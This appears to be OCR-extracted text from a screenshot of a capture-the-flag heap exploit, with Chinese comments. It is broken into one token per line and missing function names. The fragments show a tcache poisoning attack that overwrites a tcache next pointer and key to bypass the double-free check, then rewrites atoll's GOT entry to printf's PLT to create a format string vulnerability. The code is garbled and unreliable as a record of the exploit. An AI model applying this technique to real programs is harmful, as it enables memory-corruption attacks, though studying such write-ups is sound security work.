
0x18
,
"A"
)
,
""
)
# free
x18
,
p64
(
atoll_got
))
# 修改next
0x18
,
"A"
)
# 重新分配出来，使得atoll_got打头，此
x28
,
"A"
)
# 使其向后扩展，从top chunk中切割
# 第一次放进0x30 tcache
x28
,
"A"
*
0x10
)
# 覆盖key，绕过double free检查
# 第二次放进0x30 tcache
再伪造一个
intf_plt，构造format string vulnerability
0x18
,
p64
(
printf_plt
))
# 修改atoll_got为printf_plt